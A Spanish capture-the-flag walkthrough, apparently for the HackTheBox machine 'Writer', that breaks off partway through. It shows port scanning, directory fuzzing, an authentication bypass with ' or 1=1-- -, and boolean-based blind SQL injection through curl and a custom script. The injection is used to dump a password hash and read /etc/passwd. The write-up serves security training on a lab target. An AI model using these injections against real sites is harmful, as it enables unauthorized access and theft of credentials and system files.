Writer
18 minutos de lectura

- SMB
- Flask
- SMTP
- Tareas Cron
- Permisos de archivos
- Inyección de Comandos
- Inyección de código SQL
- Análisis de Código Estático
- Reutilización de contraseñas
- Ejecución remota de comandos
- Descifrado de hashes de contraseñas
- SO: Linux
- Dificultad: Media
- Dirección IP: 10.10.11.101
- Fecha: 31 / 07 / 2021
Escaneo de puertos
# Nmap 7.93 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.11.101 -p 22,80,139,445
Nmap scan report for 10.10.11.101
Host is up (0.050s latency).

PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
|   256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_  256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 13m06s
|_nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date:
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 14.60 seconds
La máquina tiene abiertos los puertos 22 (SSH), 80 (HTTP), 139 y 445 (SMB).
Enumeración
Si vamos a http://10.10.11.101 veremos un blog como este:

El blog contiene algunos artículos, pero nada interesante. Podemos utilizar gobuster para aplicar fuzzing de rutas:
$ gobuster dir -w $WORDLISTS/dirbuster/directory-list-2.3-medium.txt -q -u http://10.10.11.101
/contact              (Status: 200) [Size: 4905]
/about                (Status: 200) [Size: 3522]
/static               (Status: 301) [Size: 313] [--> http://10.10.11.101/static/]
/logout               (Status: 302) [Size: 208] [--> http://10.10.11.101/]
/dashboard            (Status: 302) [Size: 208] [--> http://10.10.11.101/]
/administrative       (Status: 200) [Size: 1443]
/server-status        (Status: 403) [Size: 277]
Como vemos, hay una ruta llamada /administrative:

Podemos probar algunas credenciales por defecto (admin:admin, root:password, etc.), pero ninguna funciona.
Encontrando una inyección de código SQL
El formulario de inicio de sesión de /administrative es vulnerable a inyección de código SQL (SQLi). Utilizando una inyección sencilla (o sea: ' or 1=1-- -) podemos saltar la autenticación y acceder al panel de administración:


En este punto, podemos utilizar el SQLi para obtener el contenido de la base de datos. Nótese que se trata de un SQLi de tipo Boolean-based blind (si la respuesta del servidor muestra un error es porque la consulta SQL ha resultado en false; pero si la respuesta del servidor es exitosa, entonces la consulta SQL ha resultado en true):
$ curl 10.10.11.101/administrative -sd "uname=' or 1=1-- -&password=x" | grep error

$ curl 10.10.11.101/administrative -sd "uname=' or 1=2-- -&password=x" | grep error
        <p class="error" style="color:red"><strong style="color:red">Error:</strong> Incorrect credentials supplied </p>
Con esto, se puede obtener el contenido de un campo carácter a carácter, de manera que se itera sobre todos los caracteres ASCII imprimibles hasta dar con el correcto para una posición de un determinado campo. Por este motivo, para la extracción es conveniente utilizar un script automático o una herramienta como sqlmap.
Podemos obtener algunos campos de las tablas de la base de datos utilizando un script personalizado en Python llamado sqli.py que utiliza el algoritmo de Búsqueda Binaria para extraer los datos más rápidamente (explicación detallada aquí).
Aquí podemos ver algunos de los contenidos en formato JSON (la tabla stories y las columnas ganalitics y date_created se han omitido porque contenían muchos datos inútiles):
$ python3 sqli.py
Version: 10.3.29-MariaDB-0ubuntu0.20.04.1
{
  "writer": {
    "site": {
      "id": [
        "1"
      ],
      "title": [
        "Story Bank"
      ],
      "description": [
        "This is a site where I publish my own and others stories"
      ],
      "logo": [
        "/img/logo.png"
      ],
      "favicon": [
        "/img/favicon.ico"
      ],
      "ganalytics": []
    },
    "stories": {},
    "users": {
      "id": [
        "1"
      ],
      "username": [
        "admin"
      ],
      "password": [
        "118e48794631a9612484ca8b55f622d0"
      ],
      "email": [
        "admin@writer.htb"
      ],
      "status": [
        "Active"
      ],
      "date_created": []
    }
  }
}
Time: 135.14384365081787 s
Aparece el hash de una contraseña, pero no es rompible mediante john o hashcat.
Leyendo archivos mediante SQLi
Si verificamos los privilegios del usuario de la base de datos, vemos que podemos leer y escribir en archivos (privilegio llamado FILE) si el usuario a nivel de sistema tiene los permisos necesarios:
$ python3 sqli.py privileges
User: admin@localhost
{
  "grantee": [
    "'admin'@'localhost'"
  ],
  "privilege_type": [
    "FILE"
  ],
  "table_catalog": [
    "def"
  ],
  "is_grantable": [
    "NO"
  ]
}
Time: 23.135270833969116 s
Como prueba de concepto, podemos leer el archivo /etc/passwd. Esto muestra que hay dos usuarios de bajos privilegios en la máquina: kyle y john.
$ python3 sqli.py /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
